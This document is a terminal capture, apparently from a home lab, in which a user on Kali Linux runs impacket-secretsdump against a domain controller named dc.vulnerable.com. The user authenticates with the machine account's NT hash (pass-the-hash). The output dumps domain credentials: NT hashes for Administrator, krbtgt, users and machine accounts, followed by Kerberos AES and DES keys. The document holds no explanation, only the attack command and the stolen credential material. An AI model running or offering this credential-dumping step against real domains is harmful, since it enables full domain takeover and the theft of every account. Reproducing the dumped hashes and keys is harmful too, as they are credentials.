 ┌──(jehad㉿kali)-[~/Desktop]
└─$ /usr/bin/impacket-secretsdump VULNERABLE.COM/'dc$'@dc.vulnerable.com -hashes ':1836d9e3263fb4973cff3bed243849be'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:49a779b3365f77cc96e7036c7673576a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:474b7fad2d7ba78922f4b1b2ef97aa67:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vulnerable.com\jehad:1108:aad3b435b51404eeaad3b435b51404ee:969444eff3e87b58dc5b425db409f397:::
vulnerable.com\muhammed:1109:aad3b435b51404eeaad3b435b51404ee:b387ab7dd983760136e7425b304fe5f8:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:1836d9e3263fb4973cff3bed243849be:::
DESKTOP-4DCAKK4$:1103:aad3b435b51404eeaad3b435b51404ee:673cc7d724576d11c53f3448064e56da:::
DESKTOP-R4A19R6$:1110:aad3b435b51404eeaad3b435b51404ee:875a9a2d2e68883544d4aceab7a264a4:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ba9c6d29bcbe394f0647a5cd5f0b2bef56eb4a97e681bae16c6f3182fc963e3f
krbtgt:aes128-cts-hmac-sha1-96:59407b748b5a3d8f0304c71efdde5a10
krbtgt:des-cbc-md5:2c52dabfd3e3f7a4
vulnerable.com\jehad:aes256-cts-hmac-sha1-96:86dada0d7f76a5380edd0783044643e34d11dda64649115d3e0686c85da54e79
vulnerable.com\jehad:aes128-cts-hmac-sha1-96:c2cfb07195d62ca0e4ca8155b42af948
vulnerable.com\jehad:des-cbc-md5:45492ae93dfe34c4
vulnerable.com\muhammed:aes256-cts-hmac-sha1-96:0b5a949881ece91b5926753448f10dba256da0044885b01eb78b29fac7055a94
vulnerable.com\muhammed:aes128-cts-hmac-sha1-96:79ee9d0aa8025aa228d8168be0c75baf
vulnerable.com\muhammed:des-cbc-md5:a40db6b0b3b6ecb9
DC$:aes256-cts-hmac-sha1-96:0a4fcda645a65443ace927613fd9a197727318ba379588365dfdc6a71c927105
DC$:aes128-cts-hmac-sha1-96:8ec7629e3ffc803ec1ab4b69c7527c96
DC$:des-cbc-md5:c108106701e0015e
DESKTOP-4DCAKK4$:aes256-cts-hmac-sha1-96:aba60e1a2b6f12f1799877da0f4cabe6128ba27c1117ee7d97db4ea68e70b657
DESKTOP-4DCAKK4$:aes128-cts-hmac-sha1-96:eda5471a3e447148889cfefb0b50c8f0
DESKTOP-4DCAKK4$:des-cbc-md5:461349ada4a81667
DESKTOP-R4A19R6$:aes256-cts-hmac-sha1-96:61c0f18601b6733337be847a65a8370dce6e7dbb74b98c4ebbd6e536007d7fcf
DESKTOP-R4A19R6$:aes128-cts-hmac-sha1-96:bd7f4d9fe3482d07d7e0564fddd8a347
DESKTOP-R4A19R6$:des-cbc-md5:fbbf735173e56b1c
[*] Cleaning up...